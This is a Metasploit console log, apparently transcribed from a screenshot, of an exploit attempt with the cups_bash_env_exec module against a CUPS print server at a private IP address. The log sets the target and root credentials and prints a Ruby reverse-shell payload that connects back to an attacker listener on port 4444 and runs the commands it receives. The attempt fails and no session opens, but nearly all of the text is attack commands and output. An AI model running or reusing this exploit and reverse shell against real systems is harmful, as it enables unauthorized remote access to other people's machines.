 msf6 exploit(multi/http/cups_bash_env_exec) > use exploit/multi/http/cups_bash_env_exec
[*] Using configured payload cmd/unix/reverse_ruby
msf6 exploit(multi/http/cups_bash_env_exec) > set RHOSTS 172.22.247.177
RHOSTS => 172.22.247.177
msf6 exploit(multi/http/cups_bash_env_exec) > set RPORT 631
RPORT => 631
msf6 exploit(multi/http/cups_bash_env_exec) > set SSL false
SSL => false
msf6 exploit(multi/http/cups_bash_env_exec) > set HttpUsername root
HttpUsername => root
msf6 exploit(multi/http/cups_bash_env_exec) > set HttpPassword --
HttpPassword => --
msf6 exploit(multi/http/cups_bash_env_exec) > set LHOST 172.22.243.200
LHOST => 172.22.243.200
msf6 exploit(multi/http/cups_bash_env_exec) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/http/cups_bash_env_exec) > set VERBOSE true
VERBOSE => true
msf6 exploit(multi/http/cups_bash_env_exec) > run
[+] ruby -rsocket -e 'exit if fork;c=TCPSocket.new("172.22.243.200","4444");while(cmd=c.gets);IO.popen(cmd,"r"
){|io|c.print io.read}end'
[*] Started reverse TCP handler on 172.22.243.200:4444
[*] Adding new printer 'lB6tZE0KKIM'
[-] Exploit aborted due to failure: unknown: 172.22.247.177:631 - Could not add printer.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/cups_bash_env_exec) >